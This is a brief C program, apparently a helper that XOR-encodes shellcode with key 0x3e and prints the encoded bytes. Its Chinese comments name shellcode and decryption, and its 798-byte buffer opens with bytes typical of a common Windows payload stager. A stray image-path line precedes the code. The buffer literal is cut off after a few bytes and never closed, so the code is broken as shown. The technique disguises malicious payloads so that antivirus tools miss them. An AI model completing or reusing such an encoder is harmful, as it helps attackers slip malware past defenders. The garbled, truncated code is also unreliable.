 #include <stdio.h>
#define KEY 0x3e    //进行异或的字符
/* length: 798 bytes */
unsigned char buf[] = "\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41
int main(int argc, char* argv[])
{
    unsigned char c[sizeof(buf)];   //获取shellcode长度
    for (int i = 0; i < sizeof(buf) - 1; i++)
    {
        c[i] = buf[i] ^ KEY;//进行解密
        printf("\\x%x", c[i]);
    }
    printf("\n");
    return 0;
}